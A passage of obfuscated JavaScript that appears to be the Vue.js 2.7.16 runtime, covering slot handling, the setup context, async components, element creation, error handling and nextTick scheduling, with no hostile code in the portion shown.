_0x28e993={},_0x4361fd=0x0,_0x23cbfb=_0x418160['length'];_0x4361fd<_0x23cbfb;_0x4361fd++){var _0x2f0b3a=_0x418160[_0x4361fd],_0xc6f7e7=_0x2f0b3a[_0x4eecba(0x269)];if(_0xc6f7e7&&_0xc6f7e7[_0x4eecba(0x20a)]&&_0xc6f7e7[_0x4eecba(0x20a)]['slot']&&delete _0xc6f7e7[_0x4eecba(0x20a)][_0x4eecba(0x2ec)],_0x2f0b3a[_0x4eecba(0x1a8)]!==_0x2ab9f9&&_0x2f0b3a[_0x4eecba(0x327)]!==_0x2ab9f9||!_0xc6f7e7||null==_0xc6f7e7[_0x4eecba(0x2ec)])(_0x28e993['default']||(_0x28e993[_0x4eecba(0x2cd)]=[]))['push'](_0x2f0b3a);else{var _0x3cb154=_0xc6f7e7['slot'],_0x47cf75=_0x28e993[_0x3cb154]||(_0x28e993[_0x3cb154]=[]);'template'===_0x2f0b3a[_0x4eecba(0x298)]?_0x47cf75['push'][_0x4eecba(0x1c4)](_0x47cf75,_0x2f0b3a[_0x4eecba(0x170)]||[]):_0x47cf75['push'](_0x2f0b3a);}}for(var _0xdabcb4 in _0x28e993)_0x28e993[_0xdabcb4]['every'](_0x3e35a9)&&delete _0x28e993[_0xdabcb4];return _0x28e993;}function _0x3e35a9(_0x32963b){var _0x142ccc=_0x459cd8;return _0x32963b['isComment']&&!_0x32963b['asyncFactory']||'\x20'===_0x32963b[_0x142ccc(0x1ac)];}function _0x3f9e5c(_0x314295){var _0x17b5ae=_0x459cd8;return _0x314295['isComment']&&_0x314295[_0x17b5ae(0x15f)];}function _0x4da82f(_0x5d3b78,_0xa33a9a,_0x2f2439,_0x2fe90b){var _0x1ae468=_0x459cd8,_0x57f580,_0x4f80f4=Object['keys'](_0x2f2439)['length']>0x0,_0x5558a1=_0xa33a9a?!!_0xa33a9a[_0x1ae468(0x2bc)]:!_0x4f80f4,_0x4104ff=_0xa33a9a&&_0xa33a9a['$key'];if(_0xa33a9a){if(_0xa33a9a[_0x1ae468(0x1a9)])return _0xa33a9a[_0x1ae468(0x1a9)];if(_0x5558a1&&_0x2fe90b&&_0x2fe90b!==_0xc723e3&&_0x4104ff===_0x2fe90b['$key']&&!_0x4f80f4&&!_0x2fe90b[_0x1ae468(0x313)])return _0x2fe90b;for(var _0x4a0f1c in(_0x57f580={},_0xa33a9a))_0xa33a9a[_0x4a0f1c]&&'$'!==_0x4a0f1c[0x0]&&(_0x57f580[_0x4a0f1c]=_0x5d3e72(_0x5d3b78,_0x2f2439,_0x4a0f1c,_0xa33a9a[_0x4a0f1c]));}else _0x57f580={};for(var _0x449664 in _0x2f2439)_0x449664 in _0x57f580||(_0x57f580[_0x449664]=_0x149928(_0x2f2439,_0x449664));return _0xa33a9a&&Object['isExtensible'](_0xa33a9a)&&(_0xa33a9a[_0x1ae468(0x1a9)]=_0x57f580),_0x5d7e99(_0x57f580,'$stable',_0x5558a1),_0x5d7e99(_0x57f580,'$key',_0x4104ff),_0x5d7e99(_0x57f580,_0x1ae468(0x313),_0x4f80f4),_0x57f580;}function _0x5d3e72(_0x18bc3b,_0x49cfb2,_0x3b8f53,_0x51aae4){var _0x13e640=function(){var _0x29db25=a1_0x4557,_0x39f639=_0xe95cc7;_0x16ce63(_0x18bc3b);var _0xb86cee=arguments['length']?_0x51aae4['apply'](null,arguments):_0x51aae4({});_0xb86cee=_0xb86cee&&'object'===typeof _0xb86cee&&!_0x82c36a(_0xb86cee)?[_0xb86cee]:_0x53af76(_0xb86cee);var _0x4aa370=_0xb86cee&&_0xb86cee[0x0];return _0x16ce63(_0x39f639),_0xb86cee&&(!_0x4aa370||0x1===_0xb86cee[_0x29db25(0x25f)]&&_0x4aa370[_0x29db25(0x292)]&&!_0x3f9e5c(_0x4aa370))?void 0x0:_0xb86cee;};return _0x51aae4['proxy']&&Object['defineProperty'](_0x49cfb2,_0x3b8f53,{'get':_0x13e640,'enumerable':!0x0,'configurable':!0x0}),_0x13e640;}function _0x149928(_0x21e8f9,_0x17d183){return function(){return _0x21e8f9[_0x17d183];};}function _0xee4371(_0xba5fa2){var _0x2e5853=_0x459cd8,_0x32270e=_0xba5fa2['$options'],_0x4a5740=_0x32270e['setup'];if(_0x4a5740){var _0x45eee8=_0xba5fa2[_0x2e5853(0x161)]=_0x4ba0de(_0xba5fa2);_0x16ce63(_0xba5fa2),_0x1bcb22();var _0x11602e=_0x2376c1(_0x4a5740,null,[_0xba5fa2[_0x2e5853(0x1fb)]||_0x503689({}),_0x45eee8],_0xba5fa2,_0x2e5853(0x189));if(_0x476727(),_0x16ce63(),_0x547ddf(_0x11602e))_0x32270e[_0x2e5853(0x20e)]=_0x11602e;else{if(_0x10dbf4(_0x11602e)){if(_0xba5fa2['_setupState']=_0x11602e,_0x11602e[_0x2e5853(0x2c2)]){var _0x5039a7=_0xba5fa2[_0x2e5853(0x26d)]={};for(var _0x4542ca in _0x11602e)_0x2e5853(0x2c2)!==_0x4542ca&&_0x4e3632(_0x5039a7,_0x11602e,_0x4542ca);}else{for(var _0x4542ca in _0x11602e)_0x205104(_0x4542ca)||_0x4e3632(_0xba5fa2,_0x11602e,_0x4542ca);}}else 0x0;}}}function _0x4ba0de(_0x349b2a){var _0x5777a4=_0x459cd8;return{get 'attrs'(){var _0x49dd1c=a1_0x4557;if(!_0x349b2a[_0x49dd1c(0x2ab)]){var _0x50ef8f=_0x349b2a['_attrsProxy']={};_0x5d7e99(_0x50ef8f,'_v_attr_proxy',!0x0),_0x59b90f(_0x50ef8f,_0x349b2a[_0x49dd1c(0x15c)],_0xc723e3,_0x349b2a,'$attrs');}return _0x349b2a['_attrsProxy'];},get 'listeners'(){if(!_0x349b2a['_listenersProxy']){var _0xc4757e=_0x349b2a['_listenersProxy']={};_0x59b90f(_0xc4757e,_0x349b2a['$listeners'],_0xc723e3,_0x349b2a,'$listeners');}return _0x349b2a['_listenersProxy'];},get 'slots'(){return _0x5db062(_0x349b2a);},'emit':_0x30cd7e(_0x349b2a[_0x5777a4(0x326)],_0x349b2a),'expose':function(_0x401b43){var _0x1a8bda=_0x5777a4;_0x401b43&&Object[_0x1a8bda(0x307)](_0x401b43)[_0x1a8bda(0x1c2)](function(_0x27d319){return _0x4e3632(_0x349b2a,_0x401b43,_0x27d319);});}};}function _0x59b90f(_0x23c416,_0x491535,_0x570e1f,_0x41bb9c,_0x2d534d){var _0xd493bb=!0x1;for(var _0x5ca822 in _0x491535)_0x5ca822 in _0x23c416?_0x491535[_0x5ca822]!==_0x570e1f[_0x5ca822]&&(_0xd493bb=!0x0):(_0xd493bb=!0x0,_0x3d08ee(_0x23c416,_0x5ca822,_0x41bb9c,_0x2d534d));for(var _0x5ca822 in _0x23c416)_0x5ca822 in _0x491535||(_0xd493bb=!0x0,delete _0x23c416[_0x5ca822]);return _0xd493bb;}function _0x3d08ee(_0x2fec20,_0x533664,_0xa2a05e,_0x1d2885){var _0x19dc8c=_0x459cd8;Object[_0x19dc8c(0x18e)](_0x2fec20,_0x533664,{'enumerable':!0x0,'configurable':!0x0,'get':function(){return _0xa2a05e[_0x1d2885][_0x533664];}});}function _0x5db062(_0x2efd0a){return _0x2efd0a['_slotsProxy']||_0x9ccb79(_0x2efd0a['_slotsProxy']={},_0x2efd0a['$scopedSlots']),_0x2efd0a['_slotsProxy'];}function _0x9ccb79(_0x569766,_0x585fbe){for(var _0x3fd840 in _0x585fbe)_0x569766[_0x3fd840]=_0x585fbe[_0x3fd840];for(var _0x3fd840 in _0x569766)_0x3fd840 in _0x585fbe||delete _0x569766[_0x3fd840];}function _0x276188(){return _0x315aff()['slots'];}function _0x2ebc55(){return _0x315aff()['attrs'];}function _0x19dcca(){return _0x315aff()['listeners'];}function _0x315aff(){var _0x1e1fa5=_0x459cd8,_0x34da22=_0xe95cc7;return _0x34da22[_0x1e1fa5(0x161)]||(_0x34da22['_setupContext']=_0x4ba0de(_0x34da22));}function _0x47efc0(_0x33c593,_0x3bf9ad){var _0x21ad93=_0x459cd8,_0x5f49e2=_0x82c36a(_0x33c593)?_0x33c593[_0x21ad93(0x217)](function(_0x4d1132,_0x3abbec){return _0x4d1132[_0x3abbec]={},_0x4d1132;},{}):_0x33c593;for(var _0x1bd6c3 in _0x3bf9ad){var _0x5a5c89=_0x5f49e2[_0x1bd6c3];_0x5a5c89?_0x82c36a(_0x5a5c89)||_0x547ddf(_0x5a5c89)?_0x5f49e2[_0x1bd6c3]={'type':_0x5a5c89,'default':_0x3bf9ad[_0x1bd6c3]}:_0x5a5c89['default']=_0x3bf9ad[_0x1bd6c3]:null===_0x5a5c89&&(_0x5f49e2[_0x1bd6c3]={'default':_0x3bf9ad[_0x1bd6c3]});}return _0x5f49e2;}function _0x3a0d11(_0x3ba6a4){var _0x3d4b55=_0x459cd8;_0x3ba6a4['_vnode']=null,_0x3ba6a4[_0x3d4b55(0x211)]=null;var _0x5b6cdd=_0x3ba6a4[_0x3d4b55(0x2e4)],_0x2f8e2a=_0x3ba6a4[_0x3d4b55(0x263)]=_0x5b6cdd[_0x3d4b55(0x1ec)],_0x5360c7=_0x2f8e2a&&_0x2f8e2a[_0x3d4b55(0x1a8)];_0x3ba6a4['$slots']=_0x2e4f70(_0x5b6cdd[_0x3d4b55(0x2e5)],_0x5360c7),_0x3ba6a4[_0x3d4b55(0x2d7)]=_0x2f8e2a?_0x4da82f(_0x3ba6a4['$parent'],_0x2f8e2a[_0x3d4b55(0x269)]['scopedSlots'],_0x3ba6a4['$slots']):_0xc723e3,_0x3ba6a4['_c']=function(_0x1cf5cd,_0x29250a,_0xc420c2,_0x327515){return _0x58c603(_0x3ba6a4,_0x1cf5cd,_0x29250a,_0xc420c2,_0x327515,!0x1);},_0x3ba6a4['$createElement']=function(_0xe09aac,_0x303555,_0x51ad92,_0x5ea250){return _0x58c603(_0x3ba6a4,_0xe09aac,_0x303555,_0x51ad92,_0x5ea250,!0x0);};var _0x28a705=_0x2f8e2a&&_0x2f8e2a[_0x3d4b55(0x269)];_0x136312(_0x3ba6a4,'$attrs',_0x28a705&&_0x28a705['attrs']||_0xc723e3,null,!0x0),_0x136312(_0x3ba6a4,_0x3d4b55(0x2cb),_0x5b6cdd['_parentListeners']||_0xc723e3,null,!0x0);}var _0x1f712b=null;function _0x516b7c(_0x1ca395){var _0x5a57d2=_0x459cd8;_0x278664(_0x1ca395['prototype']),_0x1ca395[_0x5a57d2(0x311)]['$nextTick']=function(_0x16203e){return _0x3c2c1b(_0x16203e,this);},_0x1ca395[_0x5a57d2(0x311)]['_render']=function(){var _0x1a34a1=_0x5a57d2,_0x217817=this,_0x2ec5c3=_0x217817[_0x1a34a1(0x2e4)],_0x14bfcd=_0x2ec5c3['render'],_0x35ffea=_0x2ec5c3['_parentVnode'];_0x35ffea&&_0x217817['_isMounted']&&(_0x217817[_0x1a34a1(0x2d7)]=_0x4da82f(_0x217817[_0x1a34a1(0x270)],_0x35ffea[_0x1a34a1(0x269)][_0x1a34a1(0x2b9)],_0x217817[_0x1a34a1(0x254)],_0x217817['$scopedSlots']),_0x217817[_0x1a34a1(0x24f)]&&_0x9ccb79(_0x217817[_0x1a34a1(0x24f)],_0x217817['$scopedSlots'])),_0x217817[_0x1a34a1(0x263)]=_0x35ffea;var _0x11d197,_0x190d3b=_0xe95cc7,_0x3bc200=_0x1f712b;try{_0x16ce63(_0x217817),_0x1f712b=_0x217817,_0x11d197=_0x14bfcd['call'](_0x217817['_renderProxy'],_0x217817['$createElement']);}catch(_0x23f124){_0x10f88b(_0x23f124,_0x217817,_0x1a34a1(0x20e)),_0x11d197=_0x217817['_vnode'];}finally{_0x1f712b=_0x3bc200,_0x16ce63(_0x190d3b);}return _0x82c36a(_0x11d197)&&0x1===_0x11d197[_0x1a34a1(0x25f)]&&(_0x11d197=_0x11d197[0x0]),_0x11d197 instanceof _0x4c4548||(_0x11d197=_0x17bcc2()),_0x11d197[_0x1a34a1(0x275)]=_0x35ffea,_0x11d197;};}function _0x17515c(_0xb46255,_0x541e1a){var _0x5c1819=_0x459cd8;return(_0xb46255[_0x5c1819(0x253)]||_0x1014ef&&_0x5c1819(0x1c8)===_0xb46255[Symbol[_0x5c1819(0x25a)]])&&(_0xb46255=_0xb46255['default']),_0x10dbf4(_0xb46255)?_0x541e1a['extend'](_0xb46255):_0xb46255;}function _0x3fc231(_0x5a1f03,_0x445517,_0x64df9c,_0x5cbe2f,_0x1fafb3){var _0x143f1e=_0x17bcc2();return _0x143f1e['asyncFactory']=_0x5a1f03,_0x143f1e['asyncMeta']={'data':_0x445517,'context':_0x64df9c,'children':_0x5cbe2f,'tag':_0x1fafb3},_0x143f1e;}function _0x1ac59e(_0x64ac08,_0x407b60){var _0x288894=_0x459cd8;if(_0x710cdf(_0x64ac08['error'])&&_0x5b35e6(_0x64ac08[_0x288894(0x2e7)]))return _0x64ac08['errorComp'];if(_0x5b35e6(_0x64ac08['resolved']))return _0x64ac08[_0x288894(0x320)];var _0x2c8ead=_0x1f712b;if(_0x2c8ead&&_0x5b35e6(_0x64ac08['owners'])&&-0x1===_0x64ac08[_0x288894(0x2a0)][_0x288894(0x1d3)](_0x2c8ead)&&_0x64ac08[_0x288894(0x2a0)]['push'](_0x2c8ead),_0x710cdf(_0x64ac08[_0x288894(0x1c6)])&&_0x5b35e6(_0x64ac08[_0x288894(0x209)]))return _0x64ac08[_0x288894(0x209)];if(_0x2c8ead&&!_0x5b35e6(_0x64ac08['owners'])){var _0x3cb7f3=_0x64ac08['owners']=[_0x2c8ead],_0x4b4c05=!0x0,_0x33967a=null,_0x1e5b86=null;_0x2c8ead['$on']('hook:destroyed',function(){return _0x5a0780(_0x3cb7f3,_0x2c8ead);});var _0x2699a2=function(_0x539a80){var _0x293342=_0x288894;for(var _0x1a5609=0x0,_0x4e83ce=_0x3cb7f3[_0x293342(0x25f)];_0x1a5609<_0x4e83ce;_0x1a5609++)_0x3cb7f3[_0x1a5609]['$forceUpdate']();_0x539a80&&(_0x3cb7f3[_0x293342(0x25f)]=0x0,null!==_0x33967a&&(clearTimeout(_0x33967a),_0x33967a=null),null!==_0x1e5b86&&(clearTimeout(_0x1e5b86),_0x1e5b86=null));},_0x321b8f=_0x2dbe31(function(_0xbc6eac){var _0x39c86b=_0x288894;_0x64ac08[_0x39c86b(0x320)]=_0x17515c(_0xbc6eac,_0x407b60),_0x4b4c05?_0x3cb7f3['length']=0x0:_0x2699a2(!0x0);}),_0x2eb340=_0x2dbe31(function(_0x955ad9){var _0x5d764e=_0x288894;_0x5b35e6(_0x64ac08[_0x5d764e(0x2e7)])&&(_0x64ac08['error']=!0x0,_0x2699a2(!0x0));}),_0x1b02ab=_0x64ac08(_0x321b8f,_0x2eb340);return _0x10dbf4(_0x1b02ab)&&(_0x2b35b9(_0x1b02ab)?_0xe5a850(_0x64ac08['resolved'])&&_0x1b02ab['then'](_0x321b8f,_0x2eb340):_0x2b35b9(_0x1b02ab['component'])&&(_0x1b02ab['component']['then'](_0x321b8f,_0x2eb340),_0x5b35e6(_0x1b02ab['error'])&&(_0x64ac08['errorComp']=_0x17515c(_0x1b02ab['error'],_0x407b60)),_0x5b35e6(_0x1b02ab['loading'])&&(_0x64ac08['loadingComp']=_0x17515c(_0x1b02ab['loading'],_0x407b60),0x0===_0x1b02ab['delay']?_0x64ac08['loading']=!0x0:_0x33967a=setTimeout(function(){var _0x4cb9c9=_0x288894;_0x33967a=null,_0xe5a850(_0x64ac08['resolved'])&&_0xe5a850(_0x64ac08['error'])&&(_0x64ac08[_0x4cb9c9(0x1c6)]=!0x0,_0x2699a2(!0x1));},_0x1b02ab['delay']||0xc8)),_0x5b35e6(_0x1b02ab[_0x288894(0x1f9)])&&(_0x1e5b86=setTimeout(function(){_0x1e5b86=null,_0xe5a850(_0x64ac08['resolved'])&&_0x2eb340(null);},_0x1b02ab[_0x288894(0x1f9)])))),_0x4b4c05=!0x1,_0x64ac08[_0x288894(0x1c6)]?_0x64ac08['loadingComp']:_0x64ac08['resolved'];}}function _0x288766(_0x1c2181){var _0x29c9df=_0x459cd8;if(_0x82c36a(_0x1c2181))for(var _0x5a7ff8=0x0;_0x5a7ff8<_0x1c2181[_0x29c9df(0x25f)];_0x5a7ff8++){var _0x4f3311=_0x1c2181[_0x5a7ff8];if(_0x5b35e6(_0x4f3311)&&(_0x5b35e6(_0x4f3311['componentOptions'])||_0x3f9e5c(_0x4f3311)))return _0x4f3311;}}var _0x717d1=0x1,_0x54ed74=0x2;function _0x58c603(_0x3987de,_0x1301d9,_0x3ffc53,_0x341921,_0x3c5de6,_0x7ffad0){return(_0x82c36a(_0x3ffc53)||_0x4bbba7(_0x3ffc53))&&(_0x3c5de6=_0x341921,_0x341921=_0x3ffc53,_0x3ffc53=void 0x0),_0x710cdf(_0x7ffad0)&&(_0x3c5de6=_0x54ed74),_0x5aa912(_0x3987de,_0x1301d9,_0x3ffc53,_0x341921,_0x3c5de6);}function _0x5aa912(_0x522108,_0xd4cc9b,_0x1b0b4c,_0x1544a7,_0x1d9bf7){var _0x532f73=_0x459cd8;if(_0x5b35e6(_0x1b0b4c)&&_0x5b35e6(_0x1b0b4c[_0x532f73(0x236)]))return _0x17bcc2();if(_0x5b35e6(_0x1b0b4c)&&_0x5b35e6(_0x1b0b4c['is'])&&(_0xd4cc9b=_0x1b0b4c['is']),!_0xd4cc9b)return _0x17bcc2();var _0x209911,_0x4015f3;if(_0x82c36a(_0x1544a7)&&_0x547ddf(_0x1544a7[0x0])&&(_0x1b0b4c=_0x1b0b4c||{},_0x1b0b4c[_0x532f73(0x2b9)]={'default':_0x1544a7[0x0]},_0x1544a7[_0x532f73(0x25f)]=0x0),_0x1d9bf7===_0x54ed74?_0x1544a7=_0x53af76(_0x1544a7):_0x1d9bf7===_0x717d1&&(_0x1544a7=_0x11043a(_0x1544a7)),_0x532f73(0x2da)===typeof _0xd4cc9b){var _0x19b235=void 0x0;_0x4015f3=_0x522108['$vnode']&&_0x522108[_0x532f73(0x263)]['ns']||_0x860f1c['getTagNamespace'](_0xd4cc9b),_0x209911=_0x860f1c['isReservedTag'](_0xd4cc9b)?new _0x4c4548(_0x860f1c['parsePlatformTagName'](_0xd4cc9b),_0x1b0b4c,_0x1544a7,void 0x0,void 0x0,_0x522108):_0x1b0b4c&&_0x1b0b4c[_0x532f73(0x1e2)]||!_0x5b35e6(_0x19b235=_0x113279(_0x522108[_0x532f73(0x2e4)],'components',_0xd4cc9b))?new _0x4c4548(_0xd4cc9b,_0x1b0b4c,_0x1544a7,void 0x0,void 0x0,_0x522108):_0x2ec058(_0x19b235,_0x1b0b4c,_0x522108,_0x1544a7,_0xd4cc9b);}else _0x209911=_0x2ec058(_0xd4cc9b,_0x1b0b4c,_0x522108,_0x1544a7);return _0x82c36a(_0x209911)?_0x209911:_0x5b35e6(_0x209911)?(_0x5b35e6(_0x4015f3)&&_0x3e5ab1(_0x209911,_0x4015f3),_0x5b35e6(_0x1b0b4c)&&_0x45812b(_0x1b0b4c),_0x209911):_0x17bcc2();}function _0x3e5ab1(_0x1a8e48,_0x1a1bbd,_0x26030c){var _0x56592f=_0x459cd8;if(_0x1a8e48['ns']=_0x1a1bbd,'foreignObject'===_0x1a8e48['tag']&&(_0x1a1bbd=void 0x0,_0x26030c=!0x0),_0x5b35e6(_0x1a8e48[_0x56592f(0x170)]))for(var _0x512c06=0x0,_0x52ffd6=_0x1a8e48['children'][_0x56592f(0x25f)];_0x512c06<_0x52ffd6;_0x512c06++){var _0x4645ee=_0x1a8e48['children'][_0x512c06];_0x5b35e6(_0x4645ee['tag'])&&(_0xe5a850(_0x4645ee['ns'])||_0x710cdf(_0x26030c)&&_0x56592f(0x1db)!==_0x4645ee['tag'])&&_0x3e5ab1(_0x4645ee,_0x1a1bbd,_0x26030c);}}function _0x45812b(_0x3deb01){var _0x51c8b1=_0x459cd8;_0x10dbf4(_0x3deb01[_0x51c8b1(0x252)])&&_0x27a193(_0x3deb01[_0x51c8b1(0x252)]),_0x10dbf4(_0x3deb01['class'])&&_0x27a193(_0x3deb01['class']);}function _0x363b18(_0x29aa57,_0x5b61c7,_0x5c6952){return _0x58c603(_0xe95cc7,_0x29aa57,_0x5b61c7,_0x5c6952,0x2,!0x0);}function _0x10f88b(_0x4c4f60,_0x567fff,_0x4db578){var _0x193907=_0x459cd8;_0x1bcb22();try{if(_0x567fff){var _0x5b9ebf=_0x567fff;while(_0x5b9ebf=_0x5b9ebf[_0x193907(0x270)]){var _0x1e35ff=_0x5b9ebf[_0x193907(0x2e4)]['errorCaptured'];if(_0x1e35ff){for(var _0x56b0b9=0x0;_0x56b0b9<_0x1e35ff[_0x193907(0x25f)];_0x56b0b9++)try{var _0x52e715=!0x1===_0x1e35ff[_0x56b0b9]['call'](_0x5b9ebf,_0x4c4f60,_0x567fff,_0x4db578);if(_0x52e715)return;}catch(_0x1d560c){_0x12d543(_0x1d560c,_0x5b9ebf,'errorCaptured\x20hook');}}}}_0x12d543(_0x4c4f60,_0x567fff,_0x4db578);}finally{_0x476727();}}function _0x2376c1(_0x503d18,_0x2d66d7,_0x201c3f,_0x11437c,_0x150318){var _0x1d52e1=_0x459cd8,_0xf14af5;try{_0xf14af5=_0x201c3f?_0x503d18[_0x1d52e1(0x1c4)](_0x2d66d7,_0x201c3f):_0x503d18['call'](_0x2d66d7),_0xf14af5&&!_0xf14af5[_0x1d52e1(0x30b)]&&_0x2b35b9(_0xf14af5)&&!_0xf14af5['_handled']&&(_0xf14af5[_0x1d52e1(0x21c)](function(_0x3ab987){return _0x10f88b(_0x3ab987,_0x11437c,_0x150318+'\x20(Promise/async)');}),_0xf14af5['_handled']=!0x0);}catch(_0x4c8f52){_0x10f88b(_0x4c8f52,_0x11437c,_0x150318);}return _0xf14af5;}function _0x12d543(_0x34691c,_0x12284c,_0x34def9){var _0x34d753=_0x459cd8;if(_0x860f1c[_0x34d753(0x21f)])try{return _0x860f1c['errorHandler'][_0x34d753(0x2ef)](null,_0x34691c,_0x12284c,_0x34def9);}catch(_0x45b7dc){_0x45b7dc!==_0x34691c&&_0x380c52(_0x45b7dc,null,'config.errorHandler');}_0x380c52(_0x34691c,_0x12284c,_0x34def9);}function _0x380c52(_0x16070a,_0x35204f,_0x2d8ca3){if(!_0x1cd3be||'undefined'===typeof console)throw _0x16070a;}var _0x170ebf,_0xb42196=!0x1,_0x5e9c32=[],_0x58c39d=!0x1;function _0xf4133a(){var _0x51a72c=_0x459cd8;_0x58c39d=!0x1;var _0x467dc8=_0x5e9c32[_0x51a72c(0x208)](0x0);_0x5e9c32[_0x51a72c(0x25f)]=0x0;for(var _0x250513=0x0;_0x250513<_0x467dc8['length'];_0x250513++)_0x467dc8[_0x250513]();}if(_0x459cd8(0x1d0)!==typeof Promise&&_0x7dc05e(Promise)){var _0x220d7d=Promise[_0x459cd8(0x2a8)]();_0x170ebf=function(){_0x220d7d['then'](_0xf4133a),_0x63a6e9&&setTimeout(_0x30144f);},_0xb42196=!0x0;}else{if(_0x54a10b||'undefined'===typeof MutationObserver||!_0x7dc05e(MutationObserver)&&'[object\x20MutationObserverConstructor]'!==MutationObserver['toString']())_0x170ebf='undefined'!==typeof setImmediate&&_0x7dc05e(setImmediate)?function(){setImmediate(_0xf4133a);}:function(){setTimeout(_0xf4133a,0x0);};else{var _0x45471e=0x1,_0x43c19f=new MutationObserver(_0xf4133a),_0x6bad10=document[_0x459cd8(0x286)](String(_0x45471e));_0x43c19f[_0x459cd8(0x1b5)](_0x6bad10,{'characterData':!0x0}),_0x170ebf=function(){var _0x258d13=_0x459cd8;_0x45471e=(_0x45471e+0x1)%0x2,_0x6bad10[_0x258d13(0x269)]=String(_0x45471e);},_0xb42196=!0x0;}}function _0x3c2c1b(_0x3e2ea7,_0x5b0c99){var _0x215806=_0x459cd8,_0x1b1a66;if(_0x5e9c32[_0x215806(0x266)](function(){var _0x14a720=_0x215806;if(_0x3e2ea7)try{_0x3e2ea7['call'](_0x5b0c99);}catch(_0x4167c8){_0x10f88b(_0x4167c8,_0x5b0c99,_0x14a720(0x282));}else _0x1b1a66&&_0x1b1a66(_0x5b0c99);}),_0x58c39d||(_0x58c39d=!0x0,_0x170ebf()),!_0x3e2ea7&&_0x215806(0x1d0)!==typeof Promise)return new Promise(function(_0x35dcf9){_0x1b1a66=_0x35dcf9;});}function _0x546f22(_0x2c9435){var _0x479331=_0x459cd8;if(void 0x0===_0x2c9435&&(_0x2c9435=_0x479331(0x290)),!_0xe95cc7)return _0xc723e3;var _0x39b833=_0xe95cc7[_0x2c9435];return _0x39b833||_0xc723e3;}function _0x341dfd(_0x3c39c9){if(_0x1cd3be){var _0x54d33f=_0xe95cc7;_0x54d33f&&_0x3a865d(function(){var _0x5c7270=a1_0x4557,_0x48b1be=_0x54d33f['$el'],_0x1c6261=_0x3c39c9(_0x54d33f,_0x54d33f[_0x5c7270(0x26d)]);if(_0x48b1be&&0x1===_0x48b1be[_0x5c7270(0x16e)]){var _0x23275f=_0x48b1be[_0x5c7270(0x252)];for(var _0x1a11c3 in _0x1c6261)_0x23275f['setProperty']('--'[_0x5c7270(0x328)](_0x1a11c3),_0x1c6261[_0x1a11c3]);}});}}function _0xcf5b7c(_0x39f29e){var _0xd3c71=_0x459cd8;_0x547ddf(_0x39f29e)&&(_0x39f29e={'loader':_0x39f29e});var _0x5822ec=_0x39f29e['loader'],_0x2a5907=_0x39f29e['loadingComponent'],_0x5cffe1=_0x39f29e['errorComponent'],_0x1393e=_0x39f29e[_0xd3c71(0x229)],_0xfd83cd=void 0x0===_0x1393e?0xc8:_0x1393e,_0x25c5e3=_0x39f29e[_0xd3c71(0x1f9)],_0x94080d=(_0x39f29e[_0xd3c71(0x1f0)],_0x39f29e[_0xd3c71(0x28b)]),_0x11ce84=null,_0x4a2e84=0x0,_0x13d380=function(){return _0x4a2e84++,_0x11ce84=null,_0x2e69a6();},_0x2e69a6=function(){var _0x3ee40a=_0xd3c71,_0x29c328;return _0x11ce84||(_0x29c328=_0x11ce84=_0x5822ec()[_0x3ee40a(0x21c)](function(_0xe2b402){if(_0xe2b402=_0xe2b402 instanceof Error?_0xe2b402:new Error(String(_0xe2b402)),_0x94080d)return new Promise(function(_0x48ad8d,_0x1a45dc){var _0xd507f9=function(){return _0x48ad8d(_0x13d380());},_0x51395d=function(){return _0x1a45dc(_0xe2b402);};_0x94080d(_0xe2b402,_0xd507f9,_0x51395d,_0x4a2e84+0x1);});throw _0xe2b402;})['then'](function(_0x49834c){var _0x44afd7=_0x3ee40a;return _0x29c328!==_0x11ce84&&_0x11ce84?_0x11ce84:(_0x49834c&&(_0x49834c[_0x44afd7(0x253)]||'Module'===_0x49834c[Symbol[_0x44afd7(0x25a)]])&&(_0x49834c=_0x49834c[_0x44afd7(0x2cd)]),_0x49834c);}));};return function(){var _0x42a3df=_0x2e69a6();return{'component':_0x42a3df,'delay':_0xfd83cd,'timeout':_0x25c5e3,'error':_0x5cffe1,'loading':_0x2a5907};};}function _0x2ef3e0(_0x336e66){return function(_0x2a6f31,_0x5c3e72){if(void 0x0===_0x5c3e72&&(_0x5c3e72=_0xe95cc7),_0x5c3e72)return _0xa0423b(_0x5c3e72,_0x336e66,_0x2a6f31);};}function _0xa0423b(_0x32bbe7,_0x3b897b,_0x29a685){var _0x20d7eb=_0x459cd8,_0x3cc3c0=_0x32bbe7[_0x20d7eb(0x2e4)];_0x3cc3c0[_0x3b897b]=_0x4f3dce(_0x3cc3c0[_0x3b897b],_0x29a685);}var _0x38b90c=_0x2ef3e0(_0x459cd8(0x1d4)),_0x4c45b1=_0x2ef3e0('mounted'),_0x5757ce=_0x2ef3e0(_0x459cd8(0x218)),_0xed934a=_0x2ef3e0(_0x459cd8(0x289)),_0x465b72=_0x2ef3e0(_0x459cd8(0x31b)),_0x3f5bda=_0x2ef3e0('destroyed'),_0x117403=_0x2ef3e0('activated'),_0x5b9eef=_0x2ef3e0(_0x459cd8(0x250)),_0x3087ab=_0x2ef3e0(_0x459cd8(0x18c)),_0x21dab4=_0x2ef3e0('renderTracked'),_0x5be994=_0x2ef3e0(_0x459cd8(0x258)),_0x5a031f=_0x2ef3e0('errorCaptured');function _0x34fc97(_0x2e1c28,_0x132071){void 0x0===_0x132071&&(_0x132071=_0xe95cc7),_0x5a031f(_0x2e1c28,_0x132071);}var _0x35cf1a='2.7.16';function _0x4046be(_0x2ba49d){return _0x2ba49d;}var _0x189d4d=new _0x52249c();function _0x27a193(_0x3b66d9){var _0xf0567b=_0x459cd8;return _0x5e062d(_0x3b66d9,_0x189d4d),_0x189d4d[_0xf0567b(0x2a1)](),_0x3b66d9;}function _0x5e062d(_0x429142,_0x82737e){var _0xd0eb97=_0x459cd8,_0x2e6383,_0x47190f,_0x1b72d2=_0x82c36a(_0x429142);if(!(!_0x1b72d2&&!_0x10dbf4(_0x429142)||_0x429142['__v_skip']||Object['isFrozen'](_0x429142)||_0x429142 instanceof _0x4c4548)){if(_0x429142[_0xd0eb97(0x236)]){var _0x54485d=_0x429142['__ob__']['dep']['id'];if(_0x82737e['has'](_0x54485d))return;_0x82737e['add'](_0x54485d);}if(_0x1b72d2){_0x2e6383=_0x429142[_0xd0eb97(0x25f)];while(_0x2e6383--)_0x5e062d(_0x429142[_0x2e6383],_0x82737e);}else{if(_0xe1e0eb(_0x429142))_0x5e062d(_0x429142[_0xd0eb97(0x2e6)],_0x82737e);else{_0x47190f=Object[_0xd0eb97(0x307)](_0x429142),_0x2e6383=_0x47190f[_0xd0eb97(0x25f)];while(_0x2e6383--)_0x5e062d(_0x429142[_0x47190f[_0x2e6383]],_0x82737e);}}}}var _0x2718f3,_0x2afbdc=0x0,_0x40d7e3=(function(){var _0x41e07a=_0x459cd8;function 